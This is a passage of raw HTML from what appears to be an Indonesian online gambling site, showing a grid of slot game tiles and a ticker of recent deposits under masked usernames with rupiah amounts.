                                                                                                               <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Ocean King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Ocean King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Jackpot+Fishing" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jackpot Fishing"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jackpot Fishing
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                
                  
                        <div class="img-container  games-enter-active  games-enter-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=Storm+of+Seth+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Storm of Seth 2"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Storm of Seth 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Wild+Beans" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Candy Land"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Candy Land
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Mahjong+Magic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Magic"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Magic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Ocean King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Ocean King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Jackpot+Fishing" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jackpot Fishing"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jackpot Fishing
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                 
                 </div>
           </div>
    </div>
   </div>
   
<!--home last transaction-->
      <section class="common-section">
  <div class="row">          
    <div class="col-md-12 col-sm-12 col-xs-12">
                <!-- Last deposit -->
        <div class="lw-horizontal-slider lates-deposit-section">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Setoran Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper trx-slider-x gradient-bg">
                
                                <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style="position: absolute;" data-count="20" >
                    
                                        
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> daf***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> DEN********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m n************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 28K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ria***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:19</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ari************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:18</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Her************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:18</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 47K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ami***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 39K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dik************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ase********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yus***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 61K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> bre****************** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kam**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 15K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> DED** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-22 15:15</span>
